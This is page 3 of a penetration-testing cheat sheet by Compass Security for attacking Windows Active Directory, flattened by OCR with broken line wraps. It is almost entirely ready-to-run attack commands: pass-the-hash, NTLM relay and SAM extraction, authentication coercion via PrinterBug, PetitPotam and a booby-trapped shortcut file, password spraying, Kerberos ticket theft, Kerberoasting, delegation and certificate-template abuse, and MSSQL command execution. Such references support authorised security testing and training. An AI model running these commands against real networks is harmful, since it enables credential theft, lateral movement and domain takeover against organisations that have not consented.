 Access shares:
$ smbclient.py -hashes :23[…]05
example.net/alice@10.5.23.42
Spray hash over a subnet:
$ crackmapexec smb 10.0.1.0/24 -u
alice -d example.net -H 23[…]05
Enable restricted admin mode:
PS > New-ItemProperty -Path
HKLM:\System\CurrentControlSet\Control
\Lsa -Name DisableRestrictedAdmin
-Value 0 -PropertyType DWORD -Force
RDP (requires restricted admin mode):
$ xfreerdp /u:alice /d:example.net
/pth:23[…]05 /v:10.5.23.42
RDP using mimikatz:
mimikatz# sekurlsa::pth /user:alice
/domain:example.net /ntlm: 23[…]05
/run:"mstsc.exe /restrictedadmin"
NTLM Relay
Vulnerable if message signing disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Generate relay list:
$ crackmapexec smb 10.5.23.0/24 --gen-
relay-list targets-smb.txt
Disable SMB and HTTP in Responder.conf and
start Responder for LLMNR/NBT-NS poisoning:
# responder -I eth0
NTLM Relay to target and extract SAM file:
# ntlmrelayx.py -smb2support
-t smb://10.5.23.42
NTLM Relay using socks proxy:
# ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains & access files via proxy:
$ proxychains smbclient.py
example.net/alice:InvalidPw@10.5.23.42
Coercion / Connection Triggering
A B
Coerce via shortcut file (clickme.lnk):
[InternetShortcut]
URL=https://google.com
IconIndex=0
IconFile=\\10.5.23.42\icon.ico
Coerce via PrinterBug (Print Spooler Service):
$ printerbug.py
example.net/alice:pwd@victim attacker
mimikatz# misc::spooler misc::spooler
/connect:victim /server:attacker
Coerce via PetitPotam (EFS remote protocol):
$ PetitPotam.py -u alice -p hunter2 -d
example.net attacker victim
mimikatz# misc::efs /connect:victim
/server:attacker
Coerce using multiple different techniques:
$ Coercer.py coerce -u alice -p
hunter2 --target victim --listener-ip
attacker
Password Spraying
Display password policy:
C:\> net accounts /domain
Password spraying for all domain users:
C:\> rubeus.exe brute /password:s3cret
Password spraying for certain users:
C:\> rubeus.exe brute /users:users.txt
/passwords:passwords.txt
$ kerbrute passwordspray --dc 10.0.0.5
-d example.net users.txt hunter2
Kerberos
List Kerberos tickets:
C:\> klist
C:\> rubeus.exe klist
C:\> rubeus.exe triage
Dump Kerberos keys:
mimikatz# sekurlsa::ekeys
Get TGT for current user:
C:\> rubeus.exe tgtdeleg
Get TGT for specific user:
C:\> rubeus.exe asktgt /user:alice
/domain:example.net /password:pwd /ptt
Pass-the-key using /rc4, /aes128 or /aes256.
Pass-the-Ticket:
C:\> Rubeus.exe ptt /ticket:doI[…]=
Dump tickets (luid from rubeus klist)
C:\> rubeus.exe dump /luid:0x234205
/nowrap
Import ticket:
C:\> rubeus.exe ptt /ticket:doI[…]=
Get ST:
C:\> rubeus.exe asktgs /ticket:doI[…]=
/service:cifs/dc.example.net /ptt
S4U2Self (machine account to local admin):
C:\> rubeus.exe asktgt /nowrap
/domain:example.net /user:"MYHOST$"
/aes256:23[...]05
C:\> rubeus.exe s4u /self /nowrap
/impersonateuser:domainadmin
/altservice:cifs/server.example.net
/ticket:doI[…]=
Kerberoasting
Get users with SPN:
PS > Get-DomainUser -SPN
Kerberoast (hashcat mode 13100):
C:\> rubeus.exe kerberoast
/outfile:hashes.txt
Get users which do not require preauth:
PS > Get-DomainUser -UACFilter
DONT_REQ_PREAUTH
AS-REP roast (hashcat mode 18200):
C:\> rubeus.exe asreproast
/format:hashcat /outfile:hashes.txt
Kerberos Delegation
Get unconstrained delegation systems:
PS > Get-DomainComputer -Unconstrained
Watch for forwardable tickets:
C:\> rubeus.exe monitor /interval:10
/nowrap
Coerce DC, import ticket & DCSync to privesc.
Get constrained delegation systems:
PS > Get-DomainUser -TrustedToAuth
PS > Get-DomainComputer -TrustedToAuth
Get ST using constrained delegation account:
C:\> rubeus.exe s4u
/domain:example.net /user:sql_user
/rc4:23[…]05 /impersonateuser:alice
/msdsspn:cifs/server.example.net
/altservice:host /ptt /nowrap
DACL / Shadow Credentials
Use GenericAll/GenericWrite to add certificate:
C:\> whisker.exe add /target:alice
Get NTLM hash via PKINIT/U2U:
C:\> rubeus.exe asktgt /user:alice
/certificate:MI[…]= /password:hunter2
/domain:example.net /dc:dc.example.net
/getcredentials /show
Remove certificate to cleanup:
C:\> whisker.exe clean /target:alice
Active Directory Certificate Services
List CAs & find vulnerable templates:
C:\> certify.exe cas
C:\> certify.exe find /vulnerable
Request certificate with specified subject:
C:\> certify.exe request
/ca:ca.example.net\CA /template:ESC1
/altname:bob /install
Use certificate to get Kerberos ticket:
C:\> rubeus.exe asktgt /ptt /user:bob
/certificate:crt.pfx /password:hunter2
/domain:example.net /dc:dc.example.net
NTLM relay to HTTP enrollment endpoint:
$ ntlmrelayx.py -t
http://10.5.23.42/certsrv/certfnsh.asp
-smb2support --adcs --template Machine
MS SQL
Use PowerUpSQL & get instances:
PS > Import-Module PowerUpSQL.ps1
PS > $t = Get-SQLInstanceDomain | Get-
SQLConnectionTest | ? { $_.Status -eq
"Accessible" }; $t
Get information & vulnerabilities:
PS > $t | Get-SQLServerInfo
PS > $t | Invoke-SQLAudit -v
Coerce (alternatively xp_fileexist):
PS > Get-SQLQuery -Verbose -Query
"EXEC master.sys.xp_dirtree
'\\10.5.23.42\x,1, 1" -Instance
"mssql.example.net,1433"
Command execution (requires sysadmin):
PS > Invoke-SQLOSCmd -Command "whoami"
-Rawresults -Instance "mssql…,1433"
Useful Online Resources
▪ Compass Link Collection: git.io/secres
▪ The Hacker Recipes: thehacker.recipes
▪ The Hacker Tools: tools.thehacker.recipes
▪ Hacktricks: book.hacktricks.xyz
▪ Red Team Notes: ired.team
▪ Get the latest cheat sheet version at GitHub:
CompassSecurity/Hacking_Tools_Cheat_Sheet
COMPASS SECURITY
v2.0, September 2023, Compass Security
https://www.compass-security.com
Hacking Tools Cheat Sheet, v2.0, August 2023, Compass Security, https://compass-security.com
3